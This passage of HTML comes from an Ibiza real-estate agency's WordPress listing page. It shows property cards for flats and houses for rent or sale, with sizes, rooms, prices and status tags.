			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa17221-adosado&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa17221-adosado">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					4.100 € al me
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/17212-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA17212 Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/10/Foto-Estudio-Ibiza-4W1A7240-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Piso de 3 habitaciones con 2 baños uno de ellos en suite. Aire acondicionado e internet de alta velocidad. Cocina ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">95 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Alquiler</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/17212-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/17212-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/17212-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					2.500 € al me
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa17219-planta-baja">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA17219 Planta baja</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/10/DSC02784-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">ALQUILADO</div>			<div class="property-tag tag-right">
				ALQUILADO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito bajo adosado 80m2 , 2 habitaciones 2 baños con ducha en tranquila y pequeña urbanización residencial, ubicada a pasos ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">80 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">ALQUILADO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa17219-planta-baja"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa17219-planta-baja&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa17219-planta-baja">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.200 € al me
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17217-piso-en-venta">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17217 Piso en venta</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/10/DSC_0345-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">Vendido</div>			<div class="property-tag tag-right">
				Sold			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Piso con piscina comunitaria en urbanización exclusiva de Marina Botafoch. Con dos habitaciones y dos WC, encontramos un amplio salón, ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">77 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Vendido</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17217-piso-en-venta"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17217-piso-en-venta&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17217-piso-en-venta">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					460.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa17206-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA17206 Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/09/DSCN3281-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">ALQUILADO</div>			<div class="property-tag tag-right">
				ALQUILADO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Espacioso piso con vistas al mar en el centro de Santa Eulalia. Con 3 habitaciones y 2 WC, cuenta con ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">125 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">ALQUILADO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa17206-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa17206-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa17206-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.800 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17208-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17208 Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/09/IMG_0518-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito piso en venta en Santa Eulalia. Con dos habitaciones de matrimonio y un WC, cuenta con un amplio salón ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">70 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17208-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17208-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17208-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					220.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17204-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17204 Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/09/terraza1-2-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span>					</div>
					
					<p>Apartamento reformado y ampliado de 55m2 más 22m2 de terraza. Suelos de Parquet, encimera de Silestone. Una habitación doble grande, salón ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">55 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">1 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17204-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17204-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17204-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					215.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17198-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17198 Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/09/IMG_5197-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Piso muy espacioso en el centro de Santa Eulalia. Con cuatro habitaciones y dos WC, cuenta con un espacioso recibidero, ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">150 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">4 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17198-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17198-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17198-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					385.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17196-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17196 Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="480" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/09/IMG-20160808-WA0008_resized-480x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonita planta baja ubicada en Playa d’en Bossa. Con 100 metros mas 50 metros de terraza , la urbanización cuenta ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">100 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17196-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17196-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17196-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					370.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17194-adosado">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17194 Adosado</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/09/DSC4841-2-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito adosado en Es Cubells. Con vistas al mar y a Formentera, cuenta con espaciosas terrazas. En el interior encontramos ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">135 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Dimensiones de parcela">800 m²</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17194-adosado"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17194-adosado&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17194-adosado">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					695.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17187-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17187 Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/09/IMG_0359-copia-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">NO DISPONIBLE</div>			<div class="property-tag tag-right">
				NO DISPONIBLE			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Ubicado en Cala de Bou a pocos metros de la playa, se trata de una planta baja de 70m2, con ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">70 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">NO DISPONIBLE</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17187-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17187-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17187-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.000 € al me
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



